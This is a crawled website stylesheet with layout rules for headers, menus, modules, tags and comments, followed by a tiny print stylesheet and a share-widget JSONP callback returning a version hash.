	.corners .corner-tr { right: 20px; background: url('/_img/corner-tr.gif'); }
	.corners .corner-bl { left: 20px; background: url('/_img/corner-bl.gif'); }
	.corners .corner-br { right: 20px; background: url('/_img/corner-br.gif'); }
	#footer .corners { bottom: 15px; top: auto; }
	#header { position: relative; top: 0px; width: 100%; z-index: 2; padding: 10px 0px 40px 0px; overflow: visible; }
	#footer { clear: both; position: absolute; //zoom: 1; z-index: 1; width: 100%; bottom: 0px; height: 120px; padding: 0px 0px 0px 0px; }
	.logo { position: relative; float: left; margin-right: 20px; }		
	#header .logo { margin-top: -16px; }
	#footer .logo { margin-top: 1px; margin-right: 10px; }
	#userlinks { position: absolute; z-index: 0; width: 250px; right: 0px; top: 0px; margin-top: -66px; }
	
	ul.menu { position: relative; z-index: 2; float: left; }
	ul.menu li { margin-left: 20px; }	
	#search { float: right; width: 250px; }
	#search .button { margin-left: 10px; }
	#search p.input input { height: 20px; }
	.content { position: relative; float: left; width: 600px; overflow: hidden; }
	.sidebar { position: relative; float: right; width: 250px; overflow: hidden; }
	.section { border-bottom: 1px solid #dedede; padding-bottom: 20px; margin-bottom: 20px; }
	.section h4 { color: #a5a5a5; font-weight: normal; } 		
	
	#backpath {}
	#backpath div.rolldown { display: inline-block; //display: inline; margin-right: 5px; }
	
	ul.tabs { border-bottom: 1px solid #dedede; position: relative; width: 100%; height: 25px; overflow: hidden; margin-bottom: 30px; }
		
	/* common elements */
	#curtain { position: fixed; top: 0px; left: 0px; width: 100%; height: 100%; z-index: 100; }
	.loader { /* opacity: 0.7; -filter: alpha(opacity=70); */ position: absolute; width: 100%; height: 100%; background-color: #fff; background-image: url('/_img/ajax-loader.gif'); background-position: center center; background-repeat: no-repeat; }  		
	.hang { position: absolute; display: block; white-space: nowrap; width: 50px; margin: 0px 0px 0px -50px; text-align: right; top: 0px; left: 0px; }		
	div.box { position: relative; }
	div.box .in { border: 0px; padding: 20px; position: relative; z-index: 2; overflow: hidden; }
	div.fadeout { background: url('/_img/fade-out-white.png') top left no-repeat; width: 30px; height: 30px; position: absolute; right: -1px; top: 0px; z-index: 1; }			

	ul.modules { list-style-type: none; margin-top: 1.8em; position: relative; }
	ul.modules li { padding: 0px 0px 0px 40px; margin-bottom: 1.2em; position: relative; list-style-type: none; background: none; }
	ul.modules li a img { position: absolute; margin: -2px 0px 0px -40px; width: 36px; height: 46px; background: top left no-repeat; }
	ul.modules li a { padding-right: 0px; }		
	ul.modules .m-text img { background-image: url('/_img/module-text.gif'); }
	ul.modules .m-links img { background-image: url('/_img/module-links.gif'); }
	ul.modules .m-photos img { background-image: url('/_img/module-photos.gif'); }
	ul.modules .m-show img { background-image: url('/_img/module-show.gif'); }
	ul.modules .m-video img { background-image: url('/_img/module-video.gif'); }
	ul.modules .m-rss img { background-image: url('/_img/module-rss.gif'); }
	
	div.module { padding: 20px 20px 20px 50px; margin-bottom: 1.2em; background: #edf6f9 9px 9px no-repeat; }
	div.module-links { background-image: url('/_img/mod-links.gif'); }
	div.module-video { background-image: url('/_img/mod-video.gif'); }
	div.module-show { background-image: url('/_img/mod-show.gif'); }
	div.module-fight { background-image: url('/_img/mod-fight.gif'); }
	div.module-buy { background-image: url('/_img/mod-buy.gif'); }
	
	ul.previews { position: relative; padding: 0px; margin: 0px; list-style-type: none; }
	ul.previews li { list-style-type: none; //zoom: 1; position: relative; width: 120px; white-space: normal; margin: 10px 20px 10px 0px; display: inline-block; //display: inline; }
	ul.previews li img { display: block; margin-bottom: 5px; }
	ul.previews li a { display: block; margin: -10px -10px -8px -10px; padding: 10px 10px 8px 10px; }
	ul.previews li a:hover, ul.previews li.current a { background: #fff; }
	
	ul.tags li { height: 21px; background: url('/_img/tag.png') top right no-repeat; -background: #9fdeff; padding: 0px 7px 0px 0px; margin: 0px 5px 8px 0px; list-style-type: none; float: left; white-space: nowrap; }
	ul.tags li a { display: block; height: 20px; text-decoration: none; overflow: visible; background: url('/_img/tag.png') top left no-repeat; -background: #9fdeff; padding: 1px 0px 0px 15px; -padding: 1px 7px 0px 7px; color: #444; }
	ul.tags li:hover { background-position: bottom right; -background: #41a1d1; }
	ul.tags li:hover a { background-position: bottom left; color: #fff; -background: #41a1d1; }
	
	.userpic { margin: 7px 15px 10px 0px; float: left; }
	div.person { position: relative; padding-left: 75px; min-height: 60px; }
	div.person .userpic { position: absolute; left: 0px; width: 60px; height: 60px; margin-top: 0px; margin-bottom: 0px; }
	div.person .userpic img { position: relative; width: 100%; height: 100%; } 
	div.person p { margin-bottom: 10px; }
	div.person h3 { margin-top: -2px; }
	div.person .value { position: absolute; z-index: 2; top: -2px; right: 0px; color: #a5a5a5; }
	ul div.person { overflow: hidden; }
	ul div.person h3 { position: relative; z-index: 0; overflow: hidden; white-space: nowrap; margin-right: 20px; }
	div.person div.fadeout { display: none; }
	ul div.person div.fadeout { display: block; right: 20px; } 
	
	div.section p.rubric { margin-bottom: 7px; }
	a.post { display: block; text-decoration: none; color: auto; }
	a.post h3 { color: #444; margin-top: 0px; }	
	a.post p { color: #444; }
	a.post:hover * { color: #000; }
	a.post .userpic { margin-top: 3px; }	
	.post:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
	.post { display: inline-block; }
	/* Hides from IE-mac \*/
	* html .post { height: 1%; }
	.post { display: block; }
	/* End hide from IE-mac */	
	
	ul.searchResults li { position: relative; margin-left: 50px; clear: both; display: block; margin-bottom: 1.5em; }
	ul.searchResults span.num { position: absolute; left: -50px; color: #a5a5a5; }	
	
	.paginator { margin: 2.4em 0px 2.4em 0px; clear: both; }
	.paginator a { margin-right: 3px; }
	.paginator .current { color: #a5a5a5; text-decoration: none; }
	.paginator .small { margin-top: 5px; }	
	.paginator .small * { font-weight: normal; margin-right: 3px; }
			
	ul.social li { margin: 10px 15px 0px 0px; }
	ul.social li img { position: relative; margin: -2px 5px 0px 0px; display: block; float: left; }
	
	.comment-form, .comment-form .form { width: 100%; }
	.comment-form td { padding: 3px 0px 10px 10px; }
	.comment-form .form { padding: 10px 10px 15px 0px; }
	.comment-form { margin-bottom: 30px; }	
	.comment { margin-bottom: 1.2em; }
	.comment .date { margin-bottom: 5px; }
	.comment .userpic { margin-top: 5px; }
	
	.book { margin-bottom: 1.6em; }
	.book h2 { margin-bottom: 6px; }
	.book .userpic { margin-top: 0px; }
	.book .price { margin-bottom: 1.2em; }
	.book .price h3 { margin-top: 3px; }
	

--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_css/styles-screen.css
body_size: 27
content:
.toprint { display: none; }

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768859637099937
body_size: 396
content:
cb__utl_cb_share_1768859637099937('1ea92d09c43527572b24fe052f11127b');